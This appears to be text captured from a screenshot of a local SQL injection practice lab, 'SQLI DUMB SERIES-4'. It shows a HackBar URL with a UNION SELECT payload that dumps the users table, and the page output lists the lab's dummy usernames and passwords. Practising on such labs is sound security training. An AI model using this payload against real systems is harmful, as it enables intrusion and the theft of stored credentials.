 Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhak
SQLI DUMB SERIES-4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-4/?id=0") union select 1,2,(select group_concat(id,username,password) from users)--+
Use POST method MODIFY HEADER